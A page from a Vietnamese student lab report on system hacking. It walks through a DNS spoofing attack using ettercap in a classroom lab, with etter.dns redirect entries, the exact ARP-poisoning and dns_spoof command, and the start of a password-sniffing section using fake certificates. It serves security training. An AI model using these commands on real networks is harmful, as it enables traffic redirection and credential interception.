Đề Tài : SysTem Hacking 38
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
o Bước 4: Kiểm tra nội dung trang web http:/localhost/index.html
o Bước 5: Tấn công bằng công cụ ettercap và dns_spoof plugin. Ta thêmmột
số dòng vào trong file /usr/share/ettercap/etter.dns để thay đổi thông số dns
của client
*.athena.edu.vn A 192.168.1.3
www.athena.edu.vn A 192.168.1.3
tailieu.athena.edu.vn A 192.168.1.3
*.athena.edu.vn PTR 192.168.1.3
www.athena.edu.vn PTR 192.168.1.3
tailieu.athena.edu.vn PTR 192.168.1.3
 Tại máy client thử login vào trang www.athena.edu.vn trước khi ta thực
hiện tấn công ta thấy trang web trả ra bình thường. Sau đó ta nên sử
dụng ipconfig /flushdns để xóa thông tin dns.
o Bước 6: Tại máy attacker ta thực hiện tấn công bằng câu lệnh “Ettercap -T
-q –M arp:remote –P dns_spoof –i eth0 /192.168.1.11/ // “Tài Liệu Học
Hacker Mũ Trắng-AEH Tại ATHENA.GV: Lê Đình Nhân
o Bước 7: Tại máy client ta browser vào lại trang web www.athena.edu.vn thì
vào trang web giả do attack dựng lên
6.3 Ettercap Sniffer Password
Sử dụng công cụ Ettercap thực hiện ARP Poisoning, fake certificate để sniffer
password. Sử dụng các plugin để theo dõi victim đang duyệt web ở trang nào.
Sơ đồ :
 